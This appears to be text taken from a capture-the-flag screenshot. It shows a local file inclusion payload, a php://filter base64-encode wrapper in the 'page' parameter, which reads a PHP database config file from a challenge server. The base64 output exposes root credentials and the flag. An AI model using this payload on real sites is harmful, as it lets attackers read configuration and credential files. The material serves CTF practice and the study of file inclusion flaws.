 Not secure | view-source:ctf.uiactf.no:3004/index.php?page=php://filter/convert.base64-encode/resource=/usr/src/myapp/database_config.php
UD
H
Line wrap
1 <head>
2 <meta charset="UTF-8">
3 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T"
crossorigin="anonymous">
4 </head>
5 <body class="text-center">
6 <nav class="navbar navbar-expand-lg navbar-light bg-light">
7 <ul class="navbar-nav">
8 <li class="nav-item">
9 <a class="nav-link" href="?page=login.php">Login<a/>
10 </li>
11 </ul>
12 </nav>
13
PD9waHAKZGVmaW5lKCdEQl9TRVJWRVInLCAnbG9jYWxob3N0Jyk7CmRlZmluZSgnREJfVVNFUk5BTUUnLCAncm9vdCcpOwpkZWZpbmUoJ0RCX1BBU1NXT1JEJywgJ1VJQUNURntEZW5uZSBmaWxlbiBza3VsbGUgZHUgaWtrZSBrdW5uZSBsZXNlfScpOwpkZWZpbmUo
J0RCX05BTUUnLCAnY29vbGlvJyk7Cj8+Cg==</body>
14